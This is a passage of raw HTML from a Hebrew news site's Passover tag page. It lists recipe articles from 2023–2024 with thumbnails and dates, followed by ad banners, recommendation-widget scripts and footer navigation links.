				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%98%d7%a2%d7%99%d7%9d-%d7%95%d7%9e%d7%94%d7%99%d7%a8-%d7%9c%d7%94%d7%9b%d7%a0%d7%aa-%d7%9c%d7%96%d7%a0%d7%99%d7%94-%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" >
				מתכון טעים ומהיר להכנת לזניה ללא גלוטן כשרה לפסח			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17/04/2024		</span>
				<span class="elementor-post-time">
			06:23		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-186270 post type-post status-publish format-standard has-post-thumbnail hentry category-1511 category-221 category-270 category-1192 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a7%d7%99%d7%a0%d7%95%d7%97-%d7%a9%d7%99%d7%a8%d7%a9%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%90%d7%95%d7%a8%d7%97%d7%99%d7%9d-%d7%91%d7%a4%d7%a1%d7%97-%d7%a4%d7%a0%d7%a7%d7%95%d7%98%d7%94-%d7%a9%d7%95/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="513" src="https://www.news08.net/wp-content/uploads/2024/04/מתכון-להכנת-פנקוטה-שוקולד–-כשר-לפסח-צילום-יחצ-768x513.jpg" class="attachment-medium_large size-medium_large wp-image-186271" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a7%d7%99%d7%a0%d7%95%d7%97-%d7%a9%d7%99%d7%a8%d7%a9%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%90%d7%95%d7%a8%d7%97%d7%99%d7%9d-%d7%91%d7%a4%d7%a1%d7%97-%d7%a4%d7%a0%d7%a7%d7%95%d7%98%d7%94-%d7%a9%d7%95/" >
				קינוח שירשים את האורחים בפסח: פנקוטה שוקולד משני רכיבים			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15/04/2024		</span>
				<span class="elementor-post-time">
			11:36		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-186235 post type-post status-publish format-standard has-post-thumbnail hentry category-1511 category-221 category-270 category-1192 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%98%d7%a2%d7%99%d7%9d-%d7%9c%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%a1%d7%9c%d7%9e%d7%95%d7%9f-%d7%9e%d7%96%d7%95%d7%92%d7%92-%d7%91%d7%a8%d7%95%d7%98%d7%91-%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="576" src="https://www.news08.net/wp-content/uploads/2024/04/סלמון-מזוגג-ברוטב-רימונים-צילום-קאנבה-768x576.jpg" class="attachment-medium_large size-medium_large wp-image-186240" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%98%d7%a2%d7%99%d7%9d-%d7%9c%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%a1%d7%9c%d7%9e%d7%95%d7%9f-%d7%9e%d7%96%d7%95%d7%92%d7%92-%d7%91%d7%a8%d7%95%d7%98%d7%91-%d7%a8/" >
				מתכון טעים לחג הפסח: סלמון מזוגג ברוטב רימונים טבעי  			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15/04/2024		</span>
				<span class="elementor-post-time">
			10:53		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-185598 post type-post status-publish format-standard has-post-thumbnail hentry category-1511 category-221 category-270 category-1192 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9c%d7%94%d7%9b%d7%a0%d7%aa-%d7%a7%d7%99%d7%a0%d7%95%d7%97-%d7%97%d7%92%d7%99%d7%92%d7%99-%d7%98%d7%a8%d7%90%d7%a4%d7%9c%d7%a1-%d7%a9%d7%95%d7%a7%d7%95%d7%9c/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="394" src="https://www.news08.net/wp-content/uploads/2024/04/מתכון-טראפלס-שוקולד-פסח_עברית2-copy-768x394.jpg" class="attachment-medium_large size-medium_large wp-image-185601" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9c%d7%94%d7%9b%d7%a0%d7%aa-%d7%a7%d7%99%d7%a0%d7%95%d7%97-%d7%97%d7%92%d7%99%d7%92%d7%99-%d7%98%d7%a8%d7%90%d7%a4%d7%9c%d7%a1-%d7%a9%d7%95%d7%a7%d7%95%d7%9c/" >
				מתכון להכנת קינוח חגיגי: טראפלס שוקולד כשר לפסח			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/04/2024		</span>
				<span class="elementor-post-time">
			09:36		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-185532 post type-post status-publish format-standard has-post-thumbnail hentry category-1511 category-221 category-270 category-1192 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%98%d7%a2%d7%99%d7%9d-%d7%91%d7%9e%d7%99%d7%95%d7%97%d7%93-%d7%91%d7%9c%d7%99%d7%a0%d7%a6%d7%a1-%d7%9b%d7%a9%d7%a8-%d7%9c%d7%a4%d7%a1%d7%97/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://www.news08.net/wp-content/uploads/2024/04/של-חלי-ממן-צילום-יחסי-ציבור-בלינצס-כשר-לפסח-1-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-185534" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%98%d7%a2%d7%99%d7%9d-%d7%91%d7%9e%d7%99%d7%95%d7%97%d7%93-%d7%91%d7%9c%d7%99%d7%a0%d7%a6%d7%a1-%d7%9b%d7%a9%d7%a8-%d7%9c%d7%a4%d7%a1%d7%97/" >
				מתכון טעים במיוחד: בלינצ'ס כשר לפסח			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12/04/2024		</span>
				<span class="elementor-post-time">
			06:36		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-185350 post type-post status-publish format-standard has-post-thumbnail hentry category-1511 category-221 category-270 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%91%d7%9e%d7%99%d7%95%d7%97%d7%93-%d7%9c%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9c%d7%a1%d7%9c%d7%98-%d7%90%d7%a8%d7%98%d7%99%d7%a9%d7%95%d7%a7-%d7%97%d7%92%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="570" src="https://www.news08.net/wp-content/uploads/2024/04/סלט-ארטישוק-חגיגי-של-חלי-ממן--e1712826506973-768x570.jpg" class="attachment-medium_large size-medium_large wp-image-185345" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%91%d7%9e%d7%99%d7%95%d7%97%d7%93-%d7%9c%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9c%d7%a1%d7%9c%d7%98-%d7%90%d7%a8%d7%98%d7%99%d7%a9%d7%95%d7%a7-%d7%97%d7%92%d7%99/" >
				במיוחד לחג הפסח מתכון לסלט ארטישוק חגיגי			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			11/04/2024		</span>
				<span class="elementor-post-time">
			17:00		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-185177 post type-post status-publish format-standard has-post-thumbnail hentry category-1511 category-221 category-270 category-1192 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9b%d7%a9%d7%a8-%d7%9c%d7%a4%d7%a1%d7%97-%d7%9c%d7%94%d7%9b%d7%a0%d7%aa-%d7%a4%d7%a1%d7%98%d7%94-%d7%a4%d7%a0%d7%94-%d7%91%d7%95%d7%9c%d7%95%d7%a0%d7%96-%d7%9c%d7%9c/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="656" src="https://www.news08.net/wp-content/uploads/2024/04/ברילה-בלונז-פנה-צילום-יחצ-1-e1712772776605-768x656.jpeg" class="attachment-medium_large size-medium_large wp-image-185179" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9b%d7%a9%d7%a8-%d7%9c%d7%a4%d7%a1%d7%97-%d7%9c%d7%94%d7%9b%d7%a0%d7%aa-%d7%a4%d7%a1%d7%98%d7%94-%d7%a4%d7%a0%d7%94-%d7%91%d7%95%d7%9c%d7%95%d7%a0%d7%96-%d7%9c%d7%9c/" >
				מתכון כשר לפסח להכנת פסטה פנה בולונז ללא גלוטן			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10/04/2024		</span>
				<span class="elementor-post-time">
			21:14		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-184838 post type-post status-publish format-standard has-post-thumbnail hentry category-1511 category-221 category-270 category-1192 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9e%d7%a8%d7%94%d7%99%d7%91-%d7%a2%d7%9d-%d7%99%d7%a8%d7%a7%d7%95%d7%aa-%d7%9c%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%a8%d7%98%d7%98%d7%95%d7%99-%d7%97%d7%92%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://www.news08.net/wp-content/uploads/2024/04/רטטוי-חגיגי-של-חברת-דורות-לפסח-צילום-גיא-מועלם-e1712721028188-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-184840" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9e%d7%a8%d7%94%d7%99%d7%91-%d7%a2%d7%9d-%d7%99%d7%a8%d7%a7%d7%95%d7%aa-%d7%9c%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%a8%d7%98%d7%98%d7%95%d7%99-%d7%97%d7%92%d7%99/" >
				מתכון מרהיב עם ירקות לחג הפסח: רטטוי חגיגי			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10/04/2024		</span>
				<span class="elementor-post-time">
			06:52		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-183696 post type-post status-publish format-standard has-post-thumbnail hentry category-1511 category-221 category-270 category-1192 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9e%d7%a0%d7%a6%d7%97-%d7%9c%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%a7%d7%a6%d7%99%d7%a6%d7%95%d7%aa-%d7%91%d7%a9%d7%a8-%d7%90%d7%a4%d7%95%d7%99%d7%95%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://www.news08.net/wp-content/uploads/2024/04/קציצות-אפויות-עם-תפוחי-אדמה-צילום-יחצ-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-183698" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9e%d7%a0%d7%a6%d7%97-%d7%9c%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%a7%d7%a6%d7%99%d7%a6%d7%95%d7%aa-%d7%91%d7%a9%d7%a8-%d7%90%d7%a4%d7%95%d7%99%d7%95%d7%aa/" >
				מתכון מנצח לחג הפסח: קציצות בשר אפויות בתוספת תפוחי אדמה			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			07/04/2024		</span>
				<span class="elementor-post-time">
			09:42		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-183218 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-270 category-1192 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%97%d7%a1%d7%9c%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%97%d7%9e%d7%a5-%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a4%d7%a0%d7%99-%d7%a9%d7%a4%d7%a1%d7%97/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="506" src="https://www.news08.net/wp-content/uploads/2024/04/קרדיט-צילום-Teka-Studio_כדורי-אורז-ברוטב-קייל3-768x506.jpg" class="attachment-medium_large size-medium_large wp-image-183237" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%97%d7%a1%d7%9c%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%97%d7%9e%d7%a5-%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a4%d7%a0%d7%99-%d7%a9%d7%a4%d7%a1%d7%97/" >
				מחסלים את החמץ: שלושה מתכונים לפני שפסח מתחיל			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			05/04/2024		</span>
				<span class="elementor-post-time">
			05:16		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-182377 post type-post status-publish format-standard has-post-thumbnail hentry category-1511 category-221 category-270 category-1192 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9c%d7%a8%d7%92%d7%9c-%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9e%d7%a8%d7%94%d7%99%d7%91-%d7%95%d7%9e%d7%a0%d7%a6%d7%97-%d7%a9%d7%9c-%d7%a1%d7%99%d7%a0%d7%99%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://www.news08.net/wp-content/uploads/2024/04/סינייה-בטחינה-של-טחינה-טורקיז-לפסח-צילום-הדס-ניצן.doc-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-182382" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9c%d7%a8%d7%92%d7%9c-%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9e%d7%a8%d7%94%d7%99%d7%91-%d7%95%d7%9e%d7%a0%d7%a6%d7%97-%d7%a9%d7%9c-%d7%a1%d7%99%d7%a0%d7%99%d7%99/" >
				לרגל חג הפסח מתכון מרהיב ומנצח של סינייה בשרית בטחינה			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			02/04/2024		</span>
				<span class="elementor-post-time">
			10:30		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-124852 post type-post status-publish format-standard has-post-thumbnail hentry category-225 category-221 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9e%d7%a0%d7%a6%d7%97-%d7%9c%d7%97%d7%9c%d7%aa-%d7%9e%d7%a4%d7%aa%d7%97-%d7%94%d7%a4%d7%a8%d7%a0%d7%a1%d7%94-%d7%91%d7%a9%d7%91%d7%aa-%d7%a9%d7%90%d7%97%d7%a8%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="471" src="https://www.news08.net/wp-content/uploads/2023/04/מפתח-הפרנסה-חלה-ענת-בן-ארי-e1681406756755.jpg" class="attachment-medium_large size-medium_large wp-image-124855" alt="" data-custom-metadata="ענת בן ארי" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9e%d7%a0%d7%a6%d7%97-%d7%9c%d7%97%d7%9c%d7%aa-%d7%9e%d7%a4%d7%aa%d7%97-%d7%94%d7%a4%d7%a8%d7%a0%d7%a1%d7%94-%d7%91%d7%a9%d7%91%d7%aa-%d7%a9%d7%90%d7%97%d7%a8%d7%99/" >
				מתכון מנצח לחלת מפתח הפרנסה בשבת שאחרי פסח			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			13/04/2023		</span>
				<span class="elementor-post-time">
			20:30		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-124467 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-270 tag-1592 tag-788 tag-1006 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%90%d7%a4%d7%94-%d7%aa%d7%a8%d7%93-%d7%95%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa-%d7%9b%d7%a9%d7%a8-%d7%9c%d7%a4%d7%a1%d7%97/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="400" src="https://www.news08.net/wp-content/uploads/2023/04/1-מאסטר-שף-מאפה-תרד-וגבינות-צילום-יחצ-1.jpg" class="attachment-medium_large size-medium_large wp-image-124476" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%90%d7%a4%d7%94-%d7%aa%d7%a8%d7%93-%d7%95%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa-%d7%9b%d7%a9%d7%a8-%d7%9c%d7%a4%d7%a1%d7%97/" >
				מאפה תרד וגבינות כשר לפסח			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			09/04/2023		</span>
				<span class="elementor-post-time">
			17:07		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-124392 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-270 tag-692 tag-1592 tag-788 tag-1006 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9e%d7%a0%d7%a6%d7%97-%d7%a1%d7%99%d7%a0%d7%98%d7%94-%d7%a8%d7%95%d7%a1%d7%99%d7%a0%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="336" src="https://www.news08.net/wp-content/uploads/2023/04/3-טורנדו-רוסיני-בטוויסט-מקומי-סינטה-רוסיני_צילום-Teka-Studio.jpg" class="attachment-medium_large size-medium_large wp-image-124400" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%9e%d7%a0%d7%a6%d7%97-%d7%a1%d7%99%d7%a0%d7%98%d7%94-%d7%a8%d7%95%d7%a1%d7%99%d7%a0%d7%99/" >
				מתכון מנצח: סינטה רוסיני			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			09/04/2023		</span>
				<span class="elementor-post-time">
			12:20		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-123852 post type-post status-publish format-standard has-post-thumbnail hentry category-270 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%a1%d7%a4%d7%92%d7%98%d7%99-%d7%91%d7%a8%d7%90%d7%92%d7%95-%d7%91%d7%95%d7%9c%d7%95%d7%a0%d7%96-%d7%9b%d7%a9%d7%a8-%d7%9c%d7%a4%d7%a1%d7%97/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="750" height="564" src="https://www.news08.net/wp-content/uploads/2023/04/1-מתכון-ספגטי-בולונז-כשר-לפסח-ברילה-שם-צלם-נמרוד-סנדרס-4.jpg" class="attachment-medium_large size-medium_large wp-image-123853" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%a1%d7%a4%d7%92%d7%98%d7%99-%d7%91%d7%a8%d7%90%d7%92%d7%95-%d7%91%d7%95%d7%9c%d7%95%d7%a0%d7%96-%d7%9b%d7%a9%d7%a8-%d7%9c%d7%a4%d7%a1%d7%97/" >
				מתכון ספגטי בראגו בולונז &#8211; כשר לפסח			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			08/04/2023		</span>
				<span class="elementor-post-time">
			20:46		</span>
				</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/page/2/"></div>
				<nav class="elementor-pagination" aria-label="עימוד">
			<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">עמוד</span>1</span>
<a class="page-numbers" href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/page/2/"><span class="elementor-screen-only">עמוד</span>2</a>		</nav>
						</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="94776085b75f3fd73578cfc044cf20e3" class="elementor-element elementor-element-04287ae e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="04287ae" data-element_type="container">
				<div data-rocket-location-hash="727b5b29647acf237602e3ebae68a2be" class="elementor-element elementor-element-4a1f965 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="4a1f965" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="292407" data-news0-trackbid="1" class="news0-target" id="news0-1261997303"><a data-no-instant="1" href="https://www.matnasmodiin.org.il/html5/?_id=11595&#038;did=4497&#038;G=11595" class="adv-link" aria-label="65656"><img src="https://www.news08.net/wp-content/uploads/2025/09/65656.png" alt=""  width="1000" height="400"   /></a></div></div>
						</div>
				</div>
				<div data-rocket-location-hash="b4f06a6388033e6b9f775e0f4731e53f" class="elementor-element elementor-element-86bcf99 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="86bcf99" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="306077" data-news0-trackbid="1" class="news0-target" id="news0-289509620"><a data-no-instant="1" href="https://www.ashdod.muni.il/he-il/%D7%90%D7%AA%D7%A8-%D7%94%D7%A2%D7%99%D7%A8/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/" class="adv-link" aria-label="חדשות 08 &#8211; 1000&#215;400"><img loading="lazy" src="https://www.news08.net/wp-content/uploads/2025/11/חדשות-08-1000x400-1.png" alt=""  width="1001" height="401"   /></a></div></div>
						</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="272" class="elementor elementor-272 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0401bd2 e-flex e-con-boxed e-con e-parent" data-id="0401bd2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5821071 elementor-widget elementor-widget-html" data-id="5821071" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--smart feed-->
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="GS_1"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1764167640"></script>

<!--floating destop and mobile-->
<div class="OUTBRAIN" data-widget-id="READNXTM_1"></div><script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1764167640"></script>
<div class="OUTBRAIN" data-widget-id="READNXT_1"></div><script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1764167640"></script>

<!--explore more for "back" optimization-->
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="TR_1"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1764167640"></script>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c456f81 e-flex e-con-boxed e-con e-parent" data-id="c456f81" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-134872e e-con-full e-flex e-con e-child" data-id="134872e" data-element_type="container">
				<div class="elementor-element elementor-element-1c56b67 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="1c56b67" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				ניווט ראשי				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06e0bdc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="06e0bdc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">דף הבית</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/#about">

											<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy/">

											<span class="elementor-icon-list-text">מדיניות פרטיות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms/">

											<span class="elementor-icon-list-text">תקנון</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/accessibility/">

											<span class="elementor-icon-list-text">הצהרת נגישות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/המייל-האדום/">

											<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3bffbe elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="a3bffbe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				יצירת קשר				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6b96af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6b96af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#8ce2e9fbffbcb4a2e2e9f8ccebe1ede5e0a2efe3e1">

												<span class="elementor-icon-list-icon">
